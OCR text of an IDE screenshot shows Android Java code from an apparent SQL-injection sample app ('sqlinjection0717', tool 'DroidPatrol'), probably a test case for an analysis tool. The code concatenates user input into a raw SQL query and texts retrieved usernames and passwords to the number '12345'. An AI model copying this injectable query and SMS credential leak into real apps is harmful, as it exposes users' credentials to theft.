 Window Help DroidPatrol
sqliexample sqlinjection0717 MainActivity
app
Cursor cursor;
String m_argv[] = {input.getText().toString()};
cursor = db.rawQuery( sql: "SELECT * FROM usertable WHERE _id="+info, m_argv);
cursor.moveToFirst();
String result = "";
while (!cursor.isAfterLast()) {
result += "id:" + cursor.getInt( 0) + "\r\n" + "user:" + cursor.getString( 1) + "\r\n" + "pass:" + cursor.getStri
cursor.moveToNext();
}
SmsManager smsManager = SmsManager.getDefault();
if (result.length() != 0) {
List<String> contents = smsManager.divideMessage(result);
for (String str : contents) {
smsManager.sendTextMessage( destinationAddress: "12345", scAddress: null, str, sentIntent: null, deliveryIntent: null);
}
} else {
smsManager.sendTextMessage( destinationAddress: "12345", scAddress: null, result, sentIntent: null, deliveryIntent: null);
}
}
ivity showResult()
Gradle